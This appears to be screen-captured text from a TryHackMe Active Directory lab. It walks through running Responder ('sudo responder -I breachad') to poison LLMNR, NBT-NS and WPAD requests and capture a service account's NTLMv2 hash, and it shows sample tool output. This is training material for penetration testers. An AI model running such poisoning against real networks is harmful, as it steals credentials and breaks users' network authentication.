 tryhackme.com/room/breachingad
requests when executed from our rogue device connected to the LAN of an
organisation, it is crucial to understand that this behaviour can be disruptive and thus
detected. By poisoning authentication requests, normal network authentication
attempts would fail, meaning users and services would not connect to the hosts and
shares they intend to. Do keep this in mind when using Responder on a security
assessment.
Responder has already been installed on the AttackBox. However, if you are not using
the AttackBox, you can download and install it from this repo:
https://github.com/lgandx/Responder. We will set Responder to run on the interface
connected to the VPN:
sudo responder -I breachad
If you are using the AttackBox not all of the Responder services will be able to start
since other services are already using those ports. However, this will not impact this
task. Responder will now listen for any LLMNR, NBT-NS, or WPAD requests that are
coming in. We would leave Responder to run for a bit on a real LAN. However, in our
case, we have to simulate this poisoning by having one of the servers attempt to
authenticate to machines on the VPN. Leave Responder running for a bit (average 10
minutes, get some fresh air!), and you should receive an SMBv2 connection which
Responder can use to entice and extract an NTLMv2-SSP response. It will look
something like this:
NTLM Password Spraying Attack
[+] Listening for events...
[SMBv2] NTLMv2-SSP Client   : <Client IP>
[SMBv2] NTLMv2-SSP Username : ZA\<Service Account Username>
[SMBv2] NTLMv2-SSP Hash     : <Service Account
Username>::ZA:<NTLMv2-SSP Hash>
If we were using our rogue device, we would probably run Responder for quite some
Applications Place Sun 28 Jan, 00:53 AttackBox IP:10.10.55.45
root@ip-10-10-55-45: ~
File Edit View Search Terminal Help
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [breachad]
Responder IP [10.50.90.42]
Responder IPv6 [fe80::9df2:c4b3:376d:7e99]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-NN7OYFPF9NZ]
Responder Domain Name [FEKJ.LOCAL]
Responder DCE-RPC Port [49416]
[+] Listening for events...
[!] Error starting TCP server on port 80, check permissions or other servers
running.
[!] Error starting TCP server on port 3389, check permissions or other server
s running.
[!] Error starting TCP server on port 389, check permissions or other servers
running.